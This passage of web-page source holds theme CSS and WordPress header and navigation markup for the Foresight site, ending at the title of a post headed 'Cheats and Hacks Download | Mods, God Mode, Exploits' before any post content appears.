	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8136 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Cheats and Hacks Download | Mods, God Mode, Exploits</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-8136" class="tm-no-featured-content  post-8136 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
